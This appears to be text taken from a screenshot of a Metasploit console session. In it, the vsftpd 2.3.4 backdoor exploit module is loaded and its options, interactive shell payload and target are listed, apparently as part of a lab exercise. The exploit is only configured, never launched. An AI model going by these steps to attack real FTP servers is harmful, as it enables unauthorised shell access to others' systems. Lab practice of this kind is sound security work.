 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >